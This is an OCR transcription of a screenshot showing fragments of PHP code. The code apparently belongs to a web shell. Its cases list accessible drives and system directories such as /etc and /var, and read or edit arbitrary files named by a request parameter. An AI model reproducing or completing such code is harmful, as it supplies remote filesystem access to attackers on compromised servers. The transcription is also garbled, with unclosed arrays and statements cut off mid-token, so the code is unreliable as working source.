
            echo '
'; break; case 'drives': echo '
Accessible Roots
';

            if (strtoupper(substr(PHP_OS,0,3)) === 'WIN') {

                for ($i=67;$i<=90;$i++) { $d=chr($i).':\\'; if (is_dir($d)) echo $d." ✓\n"; }

            } else {

                $cands = 
['/','/home','/var','/tmp','/usr','/etc','/opt'
                foreach (array_unique($cands) as $c) { if ($c && is_dir($c)) echo $c." ✓\n"; }

            }

            echo '
'; break; case 'read': $f = ws_g('f'); if (!$f || !is_fi
Editing: '.htmlspecialchars($f)
'; echo '
'; echo '
'; echo '